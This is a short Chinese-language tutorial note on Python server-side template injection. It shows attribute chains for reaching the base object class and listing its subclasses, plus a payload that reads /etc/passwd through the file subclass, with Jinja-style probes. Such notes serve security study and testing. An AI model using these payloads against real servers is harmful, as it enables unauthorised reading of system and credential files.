 在python 里 [] 表示空列表，()表示空元组，{}表示空字典 对字典、列表、元祖的
取值均使用变量名 x[index or key] 的形式。
获取基类的几种方法：
[].__class__.__base__
''.__class__.__mro__[2]
().__class__.__base__
{}.__class__.__base__
request.__class__.__mro__[8]
[].__class__.__bases__[0]
获取基本类的子类
[].__class__.__base__.__subclasses__()
我们可以利用的方法有<type 'file'>等（甚至file一般是第40号）
().__class__.__base__.__subclasses__()[40]('/etc/passwd').read()
首先我们查找Object类 {{''.__class__.__mro__[?]}}
发现 {{''.__class__.__mro__[2]}} 是Object类